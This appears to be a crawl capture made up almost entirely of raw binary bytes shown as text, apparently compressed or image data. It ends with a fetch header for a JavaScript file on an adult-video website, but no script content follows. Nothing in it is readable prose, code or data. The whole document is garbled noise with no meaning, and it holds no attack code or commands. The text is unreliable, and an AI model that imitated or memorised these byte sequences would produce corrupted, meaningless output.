{I���k�h%F�uHJy���;S�N�oa��`\!�)M�珋�1�|���Y�TyS�S\�-䔮�HR��?1;�d8��!m���Е����T��x>���!�2��ؒ �8$��f���dH��V���w+(m6H&�m����K��u]#:�V��:I��Bn-{�~�p� .�Ƒ���u��I!��;-!�����R��H>������2�]��i*�kZ�ənCq���q j)�M���������2��F,�9#%��'k�nFإ�G�j)Ƒ�ӧ(�-��0)+l�%B���Q��ԛ��D��ͧ6E̜r��¡��(:B�#�h$�ئ�ę#R޵���΂ݷ�����+��9O����(���>64�r"�Z�R./�����K��T�R�������<��eVDWQK���1��� ���]Mx�})d�iQ�[qC��b^Q�@܋�u���J�Ac�"��L���ڪ<~2�z�t�����v	@s\ƒ?e�C�:KV�afJq|�t���6��#kor��N���@ߗ���J�J�DH���b�iu��P)��Qm$n<��n�2N>��9�ͳ�-執�͌�y�q։)$\ 8�)Ŷ�/�\1��cc��O�md�2��rHNeq}	(?űmVGm�4�1��t�|5fԲ��4��m��7�،�7�C�yH�!���O�F�6���d+����wN&��+*�9�����0�<�΃&&�k�
���$���� �ȝ�1�H����Vm%n(�#s�WRџ�^�?�uC���q��r6d�z�*�� ��h�7��l�z�ۋ�V�2����)'�WI&8˾ ~�j�� �<\��5�Wq�Xz�$�G<f���&���JJ����� �(*>cc�=1O'�����k�bH���-_� Ɯ)��<�~�WQ����O&䖧�T|�P�4�x�c�n�� ��d�kb�����6%.��mx�MN`k��� ��i�+N��?,���Y$S�EsJͭt�l��m��A[QJ����C���5q:7��z����Z���=)3�e/ 3wތ�:{v�l1�g���`9y�_��LH$��RQ�U�2�^n�jjXC�-��\sk�Z�W��xM+�-�+dxg�m���OE.�,5PM�m���EE�c��9e�h&�9�x�2���V*����1P��N8m#�$��܍�a!fUsn�X{�*8��<��:�>Ij%^�@n�U�åii���:���-#U��kW[ڏ�q�[>� }ց�F^9�n���r�k!�3�wc��8���r�Eb[�%��IҾcӤ��n/�L�U���|����pH�gd�?����
pǅY��u��R�=!�d'n����`�e�Uo�U\A�Y�2y-1��1L��V�Q2f< Z�}?�*� ��\E��Pp����S�(������s��EFI[Zh,Й93&T���%�H���`]&�H�����x5�d�C�P!#H	�;�����#{��{A���^Q�£�%j$�HM�lz�Ҷ8Y�� OY���X��Ĭ��yka�Cz�n7��zc![���.,�)#��x���J~bz�4�v�)mn��8͕dJ�*|@q,�.��k��� �����4�&�Ų�OD���q�ڈR�c��I��z�M�4��u�^�T��xr�*Z��wA�H�@u����}�r[��u਎0 �SHY^�T.��OB}z�pۛ#�W�;�݂�&�:�Rn	"���=.p�G�k��o��]:Ld!�u�>����ZY���ԃu\�%#�_^˴���~g�-}��?�-+l'��?U���g���ڤ�w`2��������,��bW"����?56`?�
`|bU��Rv"fO��U��$N�� �Lo�X~AC?�Fx8��g����S��8��%��I,x�V����r@��j�#G��gg�>�է�|W�<�h���z��W�w�d>&���9M��L[��-ZR;#YI��m�XlN<򪶡�BY�m������6p��t{�rI��V|�'�:N`�I9���<|�^Ii��@>e���ǽ&>�ڳ�Ǥ���+��U̮7��j��mء�?��[��|���$9�l��<�Ul3V��ڭ�ՙ�U�4�sMM�E��'8�����t8h�R暮_��!Ts�L��F�P/|�&,��g� ���:]r2��p�qӒhp��y;�����lӪ4���U�R.7У��'s��RK�0�}�Wc4�~��TY��;�j��kN�m
����"1-�7�^���u�T�`�	����I��%�F�p]���a{b��YÉ9w3xz�R�F��h��p�jZ
R���I������R�6A��X'�� /P�y2��L�_���-R�rL�U`IC�-��^��T �>D ��qxke�����e[������|-o�E�Z�^�f*DJ�kz4����9z��[�2B��$����=OQ�0��y?H���J���-�$�����M���ɗZ���	�)�!�ń\���d��Rt�lg� �!�O0>����jL@X���m��;�le<�
��!��BӾ����)8�Y���p��
���4є~"D�"������X�`��uH�b��;�����Mx˭t�8��,��	��9��M2���?�r�I=<�{�e3�&e��
���<8���ߩ%68�>�j�p���{�#��sG*e�e�B�	�F�{Lm%#l�b9y���Geml�9��?Q�굾Dg+B�ȧ�K`%�,��Ǹ��+���Y�Uum�Wjqʭ�4������HY�>[v?� 0��K�S�Gc j��Z�+j���Z*U�z�5{N�
�p�7@���W�	\&��6t8�!�E��7HY��DA&RХ%*
q(6+ ܁������u��j0a}�%�k�$�e�+uIu�}����ʾ�M��[r<ח��������$|"����u��E���zߦ�C?�zfJ�#�eKqG�����J=ol K},�S��9QB��yl:E����m{�6��� ��]�8FY{%����Ti�l.B����d >�6���;�d)j;7w�Ǘ�1*�>�)ԮyM4��U���>�Ҏ$�7P����2�m�#�^#q%��}V*���~�ӄ�q��Īa=B
�J��8�����;��Ӑ�i�r�Ŭ��d���r;(m�Ť(ߩ ����4�2�wD�y� �p��j��?�	w��#�1�3�^1�C�2"�e�(c0�2��Jm.4�>��&��$\[r1���ⳇz�.;�^ ��J�zGӀ��G�_R��A��ĉ���U�����Z ���Cca�7W�":x�n��1�4�rQ$����V�T���*���sn��!��YMl��� ��Sw��-�	��-��̙]���6.:�L�R
�4B�%Nu��9X�~�m��iu6�5Wg&��G�?�#�(yְ��9D.�-ۇI ~b�B@WCa{u�J�9�Tf��2�
�t�H?N�/"S��4�9���GJ��]�J �)#���������i#�����U�i���{�ɹ�6�����3�P�!�c�i�s�K�R�6�Am'�Ʈ8���^k4��@�*����x������T�Y����$�6}+W��}���	m�oc��/	N%w��Wx�FO��>)uh��Ve�E��d�V=�/`z�n��p��${���O�o��QT28��ֿ���!��a����h��Ȱ��)�\���R4��΁q ���C��5�M�Ζ5�dp������S`	7���&R:�(��_"��J�j���l@6M�
��:���~$�9�t\�V�Vh��<8����2-��V�)��`y�:�Ҵ!*�6c��4@#�Gx��//w��4�[	�Fv����S;p�6e I�h	�[�0�̑/��\@X-:>t�n� ��f��+��"�ylGU��l�T�_�����d���E�?A�[r\ �b��X� �����E$ҙ�����&� �z�&x�l,��[��Gt%D���鉕<OI,B����p�Mf���2ܤV��bC����*O�?��#5���g���X��/s+/;R�َ�?J�t�u|FeLR����?���NV_�u��q�n�����_q�O���bx�KCnAg�Y��~�ΛG�ơ�����/)�XT�h��Pz���=wÈ��
�0�-q�[�r��s�Cȿ�+ �$�m��آ���#��!Ũ59�q�C얾%���-]�Bo`z���CbQCdm���[���;2T�V\��2�B.�Oq{u¶n������ݛ[rysWY�M���O�������?��嫻�{���\|a�XokB֜E*K�#r��qmĆ��+�hq���[���P�yu�a�/�p\�T����R�-x]Є!�3l�����*Tg�t$9
Ң�|��u b����-��sX��04ߟ3��o�
��jf��\���M������[m)BX�׹8��TM�.��}��@�u����<�]�T�YG�a���z�Btڊ���J��%�	�'o�n�B�J%�8_��b;j�۶
�P�u1��JR��,E�����WT8��0XP�~�b朖���g| XtԢ��.5t��=1`�wp�"m�>+�l�\�	I�5wIZL'�V��T���l:	�&�	k(��;��Aq�ubmY����%�ڝ���I ��u���q��xs[������:�����[�z>J̼{��S�4�0��b8���� ��l!jHZ��UʂF��M�k;����o�TNڿ�F�0k� ́���-�U����{<񺩙��R�E�*BX�RXyN���	
��IZ��J*>��T�Fح�w�[���c����_�M���Z7��3j�K��㒔��!'��UTl���uF�DHr0�<	�[��I0×O'C�G��ٵ,���n�'��^�dL՘!A}@����J[7ܠ�����A�{bۇ��.L@'�#���
7�\���3Z^�� c�AA<U�9�?f�f���פ��S��e-�	X 7�) ��_���2�v�u;�~_K���L��8#cy4nN79��6�;|*Tap�#T�-l!O���)św��3�:��K4��1�U���s� ��x�Q��P#ISQb%N��U�{�bM)�wh�h5�X�7�����*�O�W�q��E����j9vC�0���%@4JZ
 dEȾ4��%�va�k���cj��W���d��eKQo��|e�slGqĖĪd���6
�W��q[=G����wV�T|.���;���Yۊ�R2�)Ц�"�`:�`��R	Ro��}C3���p�����͂�@�]�6�� u��	��H'|h�V��"��Iu�X�
	p�$\q�-�M=�H�2h��i�H'[n2)$�6=�m�?��4�9�Y_hKAxS�ް�|�Wak}N�mu2�ΐ���(��	�����+I�p�X��� �M6!56]g)*�c딲�_WB����ٵrZ��>��n�l�G�d�Lg@�]���V [��/ �'U��Ev����]�c<��kʩ�J/��� ��N��#��z���>#���W�~�4$,��m�M�#��zt�F�k#%�$GO(ӌ|�D����v�FT��!Icp��l��[�X��W4�)����ɨ�)�h g"����@���y YWO��S��Ǧ$���%�**Өu�rE��#nP�lFc}IB�$���4*J��(.��!&�ŋM�4�qCj�ꗩ����ٹQc��DDhmTi)R۹���2�H��|V)m�^è�]��JN����#k�↬���Q�J�2-��َ4�=m���\wJْʂ����=#oKtƙ�I�ϒ�٣t5>Kp��;j2���/�⮧@Ԣ{�o�0�%��r�B���������-i��#BKf�G��I{���U� m����ď�c6�:R���-�6�Om�!��$� PH�T�.�1��
VZ]c7�R��<�͛�ާӮ	55k!.���
�I��3� $Ġ�\��>W� �'<�:��[*XZ,,�8�W��8sd�C��M�Q8��3��cNN�,!�n�g�b��I�+���JRV[d8��B�A�:����ƞ��C���e���W��������WWxK⾧B������d�0����j����z�|<�)�D�$ܥ�-9�!Z����%6�ɚ�:�j�`;�+1W�g�_M#��-%�]M> �� I�U���)S'�}���-+(ӑ��e}�Az�o)$�l�T�(�
�ce[���l4w 6��\�+�0p:�s$����o�å�� I1�'e��_�"L~Kv�s��0.�f�<�����OMa���EQ�����%n�}.}ȷ|jZn���4�I�1�ri��#T�`��*��(	;%=���6V�Mp�O���%��"L���"�>d������p���<��6��U.fCP�N[��=B$��P�5u%+(?)P�ݰ�{��\�m�7���a
a%('kW�n��ۣ��t��Z�[
���"TL���<.J�KɰO��D皒)T����{����}��7㭘�p��ϯ�Ӫ��L:jjGx��M��������y���~�o�?���+֩i��X#�&VP	*n�װ��RvV��'�e�,�q�=U� ˊ�t�]^ģ6�vm=>]�M��(u$6�16�q��4��88�3Q]��6߾Ɓ�k܅���g�����!x���T�����ń6ʢ�7B�Тm{��%�sU������ԥ��~�IB%,@�)%�?�<l.@�g��XGv�_����	�d�zധ�.�Zdz�[��m��S��Ɛ�JJE�����'ߙ�7���X��v�d`'/کKeB�}��UċWCcS���S�v"ܾ������b��T�ح=l��n�șѺtk���V6sV�'����u-[a;"TQ�[{����M}���QV�&���]N(�um�|M�|�îR@����sـ\s�:�/8U��&rD:�e*b��0:���޽��� ���V���Zw�CO�s�s�p�yL��(S�0���6�˗J�ZH�b�Hk��Ÿ!E��w|��pyYp��۔��T֗\��#�8�6B�*^�5sE9#�k�z��[,�`�뇲X�{�)*,m;;�9Z��q�T�
�7=��M�R^�KQNE�X�~ts2qR��b>T�������;*k�����S���ɣ�P23K1X��~D�9R I7=��յ�>���f�s�D�Ukjrt(O�	�R��J	�� )j蛨�ܞ�a��6o�Ls�0H� ^d�L[lƀ^qh��Y�� \!6��&�as遐�Qci$s���_(n-�_��L7�N��~}

I �$�_k�A�8�)P�okH�xl��ͩ� %�&���[�v�np�,L~�%0�T���UR���3?�	Z/rS� �f�BOM������-IH�d���%�ز
I���iN�#�R�M��~����Ω^��5Da�ʐ��k`�qe�,$"�]���p拦�!,�|�uµ���a���Dp
�K�;�`<���kv\IB9���R\���,!��mD�.�'�<J�o|M-Ы���ꖢ�ԂlE��r���eH)��2���0*�X]H���Q�&�QJ�p��ш��U~hm���/d\��(�6t}��LQ
6X���b�ȕ,�T�Е,��BZn��bS�ύ����[����U�ZZ�;_��µ�֨�����0ڣsr���h��L�V^W�*�vm�(\��ek;jp�W��g,v�=�<TfZ�+���V5�!��\�?�
"�T���)�$6�9J:�,8ڀ`�X\b�7
��n�:*+���˟��9+>�S3��\��r��
j��- �ZC�$���HP��`�T��(0�9��/��Q ���G�.{_�9��̃Ъ�E�\h~�Yϴʓ-;!-�6�d;1ҟ.���s���쩖������KO ��2���?���:=��x�Z�����K[+Jҁpm�b+�b��%6'����W���]���JBI'������O���͞&8�*C���l)Kt���	*��gGJ_0�U��~K�}j6c�T��I�%8�b�u�-�4��} �#o�ױ8�8Xؘ���^/U+�gs�[*X�ʦ�v==n%�;��u(8�u$��܌j{�4�8~�ʚ�i��z���%�FK
T&�B9)ZP��Ø�IԵ�|8���`8���� �68<��>����6P��_yl�E`X�.T��������ܗh���Ro� -w�Qd�����7!K���A���T���OŪB�yKRC}nN��@�wf��o���D	���'�U�u&����d���R�k��|�����TS8A�pG"~�ZG'��nkXc	,�v��ƴwM˩��=��kYl���+hА�>����o���K
֝����p9Қ�B�@�a�i\�����A ���뎿{�t��a��s1V� A����s��S8�n��]���
�R�ټ�GD�O��/ ����5un���=U�jj�.�=/�����΂�͋;�Xe��k[����u�,챲��K5 �^�;���Te����]e׋�U5LEE��S����)�E���T����WT��RH��w'ҠJu�"��񸍙rы!��=���7G9�����Ju���E��":G2�2�F�0x���m�-1�ӫ6���"�Ѝ�.v�hB� :�H3Q2����>枪k�,%�E#�t�UK��\J���M�o\$�>I���Md=�\��ɞ%�P�9���R�*T�R�[�LN�၍�)�DH���1�q�.�L�T��T�mEV��A�!*J�)U��|G���� �Rc��v�ѻ߲�9�0�Z�E����\��Ν�o�_���Oi+���DL�X�Wî#�.*mF`"穱��K���2x�-b���xt��ǉ%%Oj����GM+�P+�!���3�������:$�����]���7����z�k��d;G��y�ƥ�q��&��P�����\�5��CH��:u�}��u��W�8����}���e���BJR� ,��4�M�G����P�����Z네1�;{�/�r*�ֹ�
�k�HX+�($���V����:��)\���o�S��6i�2���7x�%��_�7I*p>��!u�uַ��U���E��O�����7�#I8V�3G{�h� U�ISbM4-h:�sq}� 툳���A�8�TOk�ۑ�G����t��<�0�}�6;��F�r��� �U�_�|���E2�)q��bnuly�q��V�W��)n2K) o��`��J7_���d��n����UҞuZ����@8]!4�=^����F�۩������ \��j�\�����=�$C�҆���͕�٧0&�NS��R^Bo�G�OA��Ǝ�&E�������}�L���0�=?��GEo�����=Ee�ʝE@�"�BD6���������vV�����B5��q���\��lD�]A�kIQiQ�Ĵ�0;�Z���
��Q�c.�l�؋LtH��3\h(���F���q��	?�co�b�W�3]�VB�ؽ�
8��n*S�)knS�M��Ӥ����Oʛ��C`�m��F�V�l1�l�I&�\^H;<FU5��^k��������� ԅ�2�K�.J-�#��P���Y!=M��idK�c���nN1�40�
��VE�s�qiE�'�Y�"�`m�Q�p��B�돻��>V��M��q&�D��GPٞ��Lqk*�O�~-Kem-sV���M'��{l{���.7�����b/d��q4Qfá�ëy�Ñ�P ���w�=p��1��B��s��Ek���Xf��L	ܦ�G��[�����{���+Vi�@�k�uY�I��!���ꖲ��\$���U� �
*�9���X�+���c]���$��8U��B�IӨ�����닌,�$ؕ�;R>!/2�ۉ7J��A�. $�]���/S��K�bJ�m߾�BA�q䯡�����wQ ���k$��$�8�����t�l2�ȅ�9��4,�X�ӳ��:[җ?7m^�z��J��دJ���)%���Ve�
=��ܦ�i�f�[Q�ˁ<��ҒC�y/� Λ�+$��.χ+���iפ�7��VY��wip9q��d���ސ��7oJ	P� ���a��o���c����ã��ΰ����(e��[Qu�K�&wR@�c�l�۝���WA�����8c�� �EJ�R���lGs�M�CZܔ�� i���]@&��[%s͓&�M2��d�r�l+�'������5�Q�,�}I{��r�,�2�+}(����$-?;����;�A��|�c��GO�e0b���A%6O`1��*��ZB��1%KA�������]SH�Bө#��͍�ؕ�9@%Cjn[vE����ƀU�¢D#Hk�!�_tg�9�M����4��y:O��ݣ]U͉͕1s.J�7��S��i�lB���Sx ���/�X*=	1䄋of�JC#-ck}w��E�P�o`~[�|���Y����"�º������	��s�ɠ��
��Zq 9����*O@���K�K	�t�_�	(��:���a4���Wb�:RV�
��|h�p&�\f�����c���������$2�e���v#���'vt�>��)�pK��)x�522�ȯ $�6E�akf�-%@����,��G34f����i�dEu6�֥{� � �$�s��±�i or>h'�5,謒�y�ťTSQ��v\�	
-'�hR\�����f���sw���;z���U�?�ل�n���)qTʰ)����%�m-i�t�H����k#Ѐqo��jp��f��:yLQ<<`yx�����B�1eaÆ�N�	� lb\���i%�1��(���HCb�=�a�Mn�o�Ok-5.:'�V��R�+EE�샻����QY6�?F/���U�[c�'��)�6'E�9K���&ZVՐ
�ؑ�lnRR�� ����
Qdf��/~���B��:(p�h��*���'�� 8k���E��s���� -x~�?��"�އ=��W��aE�<�!-i�%h�s,t�@���2ߴ`7����[�]2&�H��mnv�O�O�T\�iNÍ�-2���5Wi��&:-�,�)H]�<�\�",Û��&��;�w��K�0u���ې��&�y����s�zcl5��b�N��B�or�H?Ka�s����V�]֩�^K �8,w�lb� /I%G��Zy���S|���[��'�����|I"������6JK|�s�ߦ
��e�5�/��yb7^rBBR��'�,�iI8
���4*n�z��3mi�"L���T7��=��lO������7�n�WC��H�ӫ,��0�IR�n�b�[��2vE1`���Ă	OS�ZQ�5�C��҃jO^���G��(�K����T��	���QLCh�ӹ����n�M���J�"�R�k�� 4���5�#jHZ��UmǦ��(�`vU�*mV��К�9Z�)e)H�!����Hҟ2�$����e�<�`/~�5llm_�ܟ#�����3m�`Ϲ��i�C���ߨ�8��.-#������$c������1��-T^�Ź!z;I�==h��������5���3/=�!->�*�Rt��I������\�5��u$AE`�;����U���3[�!���%�?У����oLL��U�=7SO�(/��mv����^�����ŤϥԠ�L�Dl�0e(Q��b�Ɖ��$؁qy4ї�X��TO$--zSxV��x����sE&��ȨB�&�%��2��ɤ]j�! nH�Ƹ�xs�ZK��>�=�U_��-P_#�c��v����r�y�?|*��8����U:��ঞL0VB�V�����PQ�y�nA�����is�K�N~9���*/��q
�D�Lgt �A�f܂@�"�O�V��ˡ�>-�a�Jm� H�䋋t8���(�v����G�B5���p��}�I�)؟�Mp���J�T��S}�\[��`�\ �Q]�D��O�R�x�B6@���O�ש#`\ �`�Im��+���*	D�J�J�R���a����(���qW� �T�!�q�\W9�N�� �����t��� �߶�_u/N�v o�)��Ô����UǇQr�-�$3 **V�?9"ߥ \��:�����TJBa=���mԻ���O��gq�"��4L���I��`�U)�A
��H-G@�g��kHMi,�|s6����{�+�E,GU���:���Ͷۜ�Z�3$�q0�"9y��q��o�ð�J�'��Y%J،���\�~Z��=����s�BP�'���R�
$��ۿ�{�.�k��^�в�r5�гk�� |dt���p����lx�`���#��k*J�l
N��������Et�]f���R�]�����Z����eWSZ�7]26@���5�stu6�C��{�g\�t��N��,��8�$}��)i�3�I>1���u��S�ŕ�#єw�h쵥{��|Et��!�7��K%;|�,���l
	�+���n��e����n��$-C��\���0�lq�y���0�6�m�l������e҆��������I�8+�]�&��q�%I�����Y��3Y��+!)-+l��G�����Ņ,@���/���N3sט�EyF]�%�T��^�%�R*w��^>��OA�?�:;[*��&��ӅYo��E;�4��)R��J��j�kj+���W�u�Ԥ�k�2����C�lm�v�(�k�T�J$`���|��/�<<�9�C��6�*JG�&�R�#�\$��n�5�#�W��n��D�/+O;�33�)�[�)ӜS�\�F�������O���Jycv#߾�%�	���J�y_�\�
�)�>�)��@i�Xs
�M����k�χ9��s��l	냿��5�FG�A���^�'O���d�� ��4�T��LV�͹~b�4g_����q�2��@BF��.���)��e�Hr��7��rv�A�'�T沭���=1�d�(���fNm{�`]����_Nj�gv���NQ�%h�PؑKP��$i+\�@��RT��O=e�M���"���V�Q8-j�	��x�o���_�|g�c�y�y�Gl�q�?N�*h�4��
.#~�7�2�*�v��#ϗ+��ļ
��չ���;�y퍍��u0�[Hr�̃�(��%J�@�P=S�Z����"��1��h�?�j�}=�P��J?QP����s�dƴ8�d��ܵu&�:�&��!Jq6��@�������$tw����R������z)�.���i4�eH�Pq� ��e�d�d؂���q�ݲK$������>�%�85�*nN� ���Ș�4�L-N����˚�Ѕ6:Jl���K,��ϧ>��|��(��n{���|�5���^k)FAqJ��өז�T-�*�o�l
Mr{���G�1�m�o~�|Pt������������'�Ҕ� vQ�'sԌs�!����<G;��.r�q'�5�K�9w[rV��U��or��6�>N\Q���M�?���#���oBQU��G� a��lV�'��ҷ��~���1%�HSkO�m�)*�lq@����F��l��(��1c�V�KM7��} ŕ5"�TU� �5y���M�"��V��K�Ŋ��$t'����;�j�FG�,g��M�|��9;|Ӻ�!�hJ�sQ67s�'�6Z(�1dcBe�(J�_C�b�L�B6�1R��e'�`;���a^�w��)I�n���@*8�I2#�x^�#l%����d)��\�`fڬ�0۔��QK�[l+_�퉱����:O;�w*�O|$���˒��6��ʤ���d�r)�;���dz$y����)���O�Id좿U��䜵@2�m��˩��K$���:K�s��¦2����E3*���[�*��?s����m�Y6�@]2qU�{,dܢ�<�u�����oA+iH	7�i��{�0i_�j[3������I�o�����=q��*��o�� �E�L�0ހ��ZZ��TN��FX����s�S[I,q��IuI���U,qf�Guj��iA�{���@��a���0밢CV�ip�ߪ�ǜ�î"��ҥ��5�~2�"�B�R:�0ZGh�u�
����͈ψ+�O�ek�'�������Ip*�e*4���`P�X�N.x�'�>��oy�nA�B�S��j�"x�~��nn�Ys�2�5<����Ꟍ��h���$�V������*�.��cu���n�������15L���6��p� ���?� ���*�^��J��"���L�F���N ��
�@j�/��Տ-c�I�縱��z&�1����� 5��� ��#N����~z(VZK�@&�tۿ��UoU�e�β��p�0Ԧ&�i�)��piKb���lmoU{�!��"�I-C���[|�+�U�0�h���=��+p�G���n��G� :����U�tO`��Q���K���&ϚҔ��B@�S�	5�Pq�כ�y��l����0�K�fk�����q�m8�.K�+���P���u ��6FGq{������X�w^Ϗ��F�dڪ�f�����ԇ��R�ʐ�o� ��{]f��K,���*�-�6����Eq)!oOW�eg�Q _kj����$��߿�8`ou��W�4̨�˨��4�e%_�V�<��T-oR=A�aq�����J58�	����3S����*"���lg�����y���5��Ȏ���t*�?���ic]mb� _UQ/��:	_��e�~dɬ���q9*��{K�7�yk���P�pN&�"��ΰ���}�T���=�D���X�Щ��~[RK��^jKh�<Ԇ����V���0��
��]�� ��|!��UR�W�\����/�\X�1��4�>�V��יZ�����M�\@� �g�nV��d#��)��\m�kad��ʗ'���D�`�����G��W-C�}��w)�Pu���p4H��C�4���m�� �-����V����ce��B�.-=�'K},��
�uf�m#rN@�`d����I)Q����A�˨��𬧓N����nTG�,�~ö.!��������W�7�H����7�|�F����w/6܇Q���l���z{؊��u]vm ˡ��X;��D�b,�פe��F�i����|�L�p�j��I���i�NHu.$8�I$� 7�ub~�%; �.7�om���b�FVH�;O��_q��>wL�)uyB�BR��=,���[J���B�L�!�P8T��Z*�����<�K�G��l&�����@C��w7k�emʌ@�tw\�>�s�m[���������W{���T\sY�ǞHɔ�tՖ����ϙ!.;�i�: �$�{u$u�������7�?pS?��(�M-DGL��Fζ��H�=
tpWą�׆�3����2Nwm�[��yҕ�r�DԤ�vKE��U���j�F���<r��͌��-s�yۖw�7�J�	AR�9�I 0�_r7�Y�ğ�.;��Ϊ�E�rZ��+~��"�M���@�$�]������F���S�p���2w<��o�Z�l=q��ɼ�Qj-Ȩ��%m�J����
��J�A@�{a���k�PS�n}�L�FK���U�&"����|�ߨ!'{��lI8�ds�bֶ2M�� �e� �YÓ�MT�-lC�#�:{n@끾��7��%@˙v%=�gDK� �(��ln:�����ZSK�Ռ"3S�u�(�S]TW~#Z�	 �b{ I����_�4��o$��Du��߰�J�C�U�"�Q[҃%J[�����	.m$lO]���������9m�=�֩q��f���o�1<����$(� m�Xwc���H�uNd�~�����毠�S/� F�U���e��L�ˮ��z�h�;Y q�ܽ��|{�<03�~Y������Z��m�#�c�${�O�]��g��T�7؄��r;9W�j�6v9��ĸ�t�Q�Ő�S�����!�od��#�8�� [���8K,B���vZ���ft�|�ϑqR4�����Q�Aq�7�G�G���`g�;R��S�~%,ۗ�ZYp�q��8�E��F�*��J�'�~7қ�H�L)�nEq� �^�:;P$z~�Kk�>���~!DJSV�}5�TYΠ����8���d��n��`��nx܂���#� ��Rl��)c�V�	�N3�ܱB��?$�l�vR��{�Kk }�s�=��_�t���iC2�U�ڲ%G��%&|R��NC-����N�?�lI��R�/`;�1�%s�̸r���>g���T��u&��I�Vz��}��*:xi�ܞ��D�%D� ��0�nOvD�R�Ԕ��:�,��Ei�5�(���2�*\�,�HQ>�w�	uZ��&D+]q�ޅ9�m�Y@�bp�ЂwB����<�ss���P��$H���kJs�*H;nn:�Ǝ��]����A- ���W�x����O�6��j)hH�f���YѷC����풞g_U�M�
�8�{������M��b�A��(nlf�P���c{�-����$�������㑔���|:]���Kn �*�f�����"M�	X#t��uI��@��lR�GQ���r��
�TR5׶1p~v?��3x5P�ĪEq���.�����槒�E�nX���E񦡕�����L,��^!E���$������A��L���K�Q��!���i�2Aq�4��������ƸBI��b8!���?� �p�0G��P��<n��t�6mau�Ŏ�"�u�廓����􁎽U�8�Hz?�����gN����{�[Z�_|&���αy+��;0ҟLʅB]z2]J��
^�>am��C�S~�s�$��	��v�����y��pj�=�*4�<���JV�����@��{�z�`p��Y#�{ZA8��ߊ���7��l�K2�S��Ā��J�>n�6�؅�ϼ[�ڼ0���㛫(���ɑP��k� 0��^~�ְ>������܋>��A��|=�S�|�1�A��t��_]���6�¹�m9)�3�	}젧�-�q�k.��R�q{��ǭ�_���$b�#�$1������(4�E�T�ԭAKO�;���º��2����~�j��J4�YHA $j�o��i�y���v�Z�U5W���XA	 '�s��'l�	ĝ�!Z����
Uq�7���c�j�k���U80���!ΗIB�:�@ܩ#����R?����&�m�t[�OR��R�WN�j�g�GԷc۶��KL	5��^�_	H'\2-���8�+M����US�RP5�H���l(��'!�꒣Â��ƹ=�fU����'
�V�����#`��X@�P*(Z��)cMȲr�'���MR���=�kУ����v�1�n���X���/�	vsA��m��-�	.�t����m���~�!d��X�� �@�S�� /dӥϒ�Q2�4�A��)�1�$��~ V0��$bԙ���ܥݕ��\7\c�ElRء�#�>f�%�ea��R�������6�ݼ����9�*���o&He�jՈ�n�jU����w��h�#֜x!��L��U��j��R���R�K�}HIү��!�MM�qߪm;D�ZA�t�r^`�� 'Ρg��Je�o�B�ہţ�jQ+����|\C%Gf����� �K_B!k^������	��Ր��2��jќ��(J�l�$�]#�N�� �����q ^��>�WN�Jֽ�{=v�G\=�d~!� NZ��k��)KɆ���� ��lM�WQ�͛S����m�����\?����� 	���D]�1��;�IZ�/�CICC��
#H�~���n�Xb� N�vU҃�{��?DYN��!�=���|����n���[��}��Ġ<Xۭ�=�Qޙ���U^{��P�	�d�i�x�v.+��D$�܍��#��{o�����c#^Z�=<R��S����v��\X�5�����5��n�|G��ŋ|�>>�7b�p�u��B��I�ON�_5 ޢ��t���m׿ol3�cH.�߇�D���ov��ff ��qN4�q)CZ���	'�ok��v�䃿�.�̋lU�A^�!�&�A����n�$��uY���.�������u%�� ����4���׊��ꔔ%EV��?Q�s4�� H�tEq��))R�+@)��>eio2�}�9����ũ$��������x��ounכY^@�s!G���)		��Q� 5rU�p7��<�*H��M��JJ����I�{ۭ�(��ǚ��	PlW�8��^s��[i)P:B��� �l;��ƭ)��V3�\�/8�J�Hn���V��� �\�пb��J�nW	TNUZK�))W{'a�¼P�\n����=c�>���U�H���qn���jyZ�WQA*���z̥��m�I��)����#��jJԴ(�p����)��䳷���N˾#�e�#S.�IT�!�)IJ�����Z���l��q;�5L�cU��feL�̲��(
�:U�B�sH)�O�S���sl.-r�8�^�C��Sr�te���.j�G-Hm_���a�����H� Ѻ�q�e�??���F�Y߈� ��<-S�G0"DAc�� ~��v��{J` ���^�Ð���B`�ս�	 z�?e��;��HTyM4�.0��rR�֍@��	6�����꺂�t����#�Æ=Rk����Y��V\�QӮ-B\F9(B���@��b%e5<���,y��B<BH)�.K�3�T��xs�4�Q������L5IQCw$۩>���"K;]�h�u$2��o~���N���V�2XJwsJAR�q�v��|#��{��K�yĮ����#��*ғ�T�nSkw�}$��k;[$~�� ��R�����_"*����Tl�-��L@/�lv��g��iϻ-R��AʓuW%�+�.�*}�P�}�M�6P$�\��N�V�n�~� �>7K�['���U�E�H�t� �i��%I���) �Pƣ�ؕ���þ�����Y.~z+=q�q�RC�\�V���.��������D~�SZYp�|0���2涐�Ia�[m-�������+�c���@`����oxWN���y�.�
J��@k���o\v���ĸ^��*p��2���)����)W��
ݩĐl�i�!T�:ۣr?�	��I���̛*�Ʀa*���ؐZ�ވ=U���&
5YEN��0� ����]�S�`R��}��l}q��^��vQ�Β
?0��|�mҳ'+�J�AJ-�E�[@��r��byP��ܵ+��Io�BP�	o�Á:TGXʬ��Ik��Vv��5�:�Vlԥ�BB\����1��x]�zI���r���T�����IU�0F��f�%%��_~��ڼ�G��V��^)��㉺R�͒�ƌ��������p8�NDw��Ҥ.��|.G�Ӷ�|�Yn>��@�a�L�bF���+	M���qV��Wdn���g�@����hQ��KZ��;� ��!yK�n�1!y�����=r�Î�-���ͮ����d���e"i����b}܅�E��ij2U��u()J�$�N,ZƘL�q5%:�q-���
-��/`w��qgÆm���Qİx�n���0d���ʮ�Z�I=O��� �#�YƸ�E�>ʹV��Cs~�))$��~����c��mD�i�*˴jTE��-��t�����FƲ��P���F�Nr��HqF�Z�Y������� I�/�9��n@���t�TB���9dH��\}Q��6�p]E}�zb4�c�i!D��d� ���R\٢T�Ji���$��@;����4��9���ٷ1�$�r���[@B�P,����Țl����3��+�V�Z�� -Fڷ#�	{FGD��0�.�Y;)P�H5EB�I ^��{4���r�&~C��*O"4�)� H&�s�����^�Eu�l:B�Ʀ4C�������mdȚry��Lz��\}�A����+������Y\�t�y۪���2TV�S�
Rһ��=��ɿ_�\�i"�U�!�	����n�T�Z���9������aB��

--- FILE ---
content_type: application/x-javascript
request_url: https://auntypornvideos.com/js/Rg1Dk5TyY0O24M8yZl7x.js
body_size: 20853
content:
